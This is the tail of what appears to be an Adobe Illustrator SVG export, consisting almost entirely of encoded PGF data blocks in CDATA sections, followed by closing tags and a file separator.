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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+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
	]]>
	<![CDATA[
	G4I1D7TGn1gbpVTbK9OGc9LtYe3IJf/V1YuzSCwmxuf2gMXGbqd2ZMlWSLTh6BGfVLw2kGuf34ql
IeR8akYsnQnXc0lmMMFdcImLtoHWlijhM+CxICORqT+G2Ied2qU/n7JPB/nbvFjLjSsRPRkyCKSp
SBIR4q/8cfPUCeiExigEnng1dAJyuQdPqIZO0OFQ4WNJNC6KDib5x5KsB8fchn7Ai+nDAOobjCqw
vu1Z6GODNwf7wcZPYxKgtwy8JKhXiJR5qB7gTEbnAAe0UuGfLRvn6BSsHSjbFul6g0kcJb0NRx2d
j2fhvIRTqeUmQRSpMhRbiyS7bPUQWR8rylianskDZqvTT1jjXSf74C6VjqlOwr87hKG9eK+1hMcJ
L+llFFu1BHPWELg2DevieBTeaIyZzs3wXRitmvDkqOth5q93fJukyZjEcOKjQ5F+NmAiFaKnyruT
RE20clCvvLupaf+OoYSGMXQ53z1UdOkdnRLA04R3H/3JT5AoxP6C4M8RSXG6RAM/oo/xRxj9ycMe
fXinOI1JGPnYWIr8zkBFGX8CVF9GQVGUil0Mo6IhLzhh8CpslMrYxTD1mawNKNQx+Gf4DqMPYw/9
yct+r77xw+/8TGvA2qfa08Jn/WEubw9bcbxQ74ep4OZfAFsvokE4Q110nGJEoCD//1jf/2tjfYf/
k9TEQGfKHs+0sF+xzxw1RiP4prO+3o7whcA0u95872vz/12fNZ5/xH8Y+A/+G4r883jD/7yBAPgj
AL+tLTQW9O4/j/VfDewuU3fmfM1/L6/fh/38/L//ovCrQb3WK+f/Rf8R707Bu7F/FtAabAreBo+s
8KBzClo41WD/MuB/g/8B/zQ0mCsUwLyAtSsYigTDPvQB83q94EME8wT9qGng9bkGI9sJ/vhf8EcF
fPgBX/3PPw/2r/7vY4z9W0G6bU3A5woGQt5/Tn/4358mFHaFvWHPP6fXS3yoacKYyxfBguArj8sb
DAb/0V94wq6Qz+f/R//IE3J5Qp7Iv6UmFCLedXoCriAWAe/4wbt+P+sLH/Eu/aOcBrTA6fe6fH4g
1JoGtSDCogq+8vCoohawqVLvsppCPaKbS39BkaN/RHUaNAU2wxdGUqlp6BeoRtcYqqhjbKpU15kf
keJZQjqRgA90KRSh2x8JwQ6FsX9eDP3fEvYS8wKK6EuvC/OHIswvaKlQVAmxUaNY09BypV5AX3HZ
gjbTbENBki1oN80W/JbLlh5ipjP0NKA6zHzh580Lqk05zmyrab6EFwia+LUssf7AakSrxAlsAmNz
vll3z/PvX7AaN5f5/7X+N9/vD9f5dX0ET/5tzuvL9XBe/7tsD/8DvwE/oV4H67qBa/4fS8RH5Q==
	]]>
</i:pgf>
</svg>


--- FILE ---
